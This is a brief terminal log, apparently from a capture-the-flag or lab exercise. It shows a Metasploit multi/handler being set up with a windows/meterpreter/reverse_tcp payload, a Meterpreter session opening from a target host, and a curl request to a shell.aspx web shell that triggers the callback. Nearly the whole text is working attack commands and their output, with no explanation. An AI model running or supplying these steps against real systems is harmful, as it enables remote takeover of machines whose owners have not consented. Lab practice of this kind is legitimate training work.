 msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.175
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.175:4444
[*] Sending stage (177734 bytes) to 10.129.34.17
[*] Meterpreter session 1 opened (10.10.14.175:4444 -> 10.129.34.17:49178) at 2025-03-30 02:44:15 -0400
meterpreter >
┌──(kali㉿kali)-[~]
└─$ curl http://10.129.34.17/shell.aspx
┌──(kali㉿kali)-[~]
└─$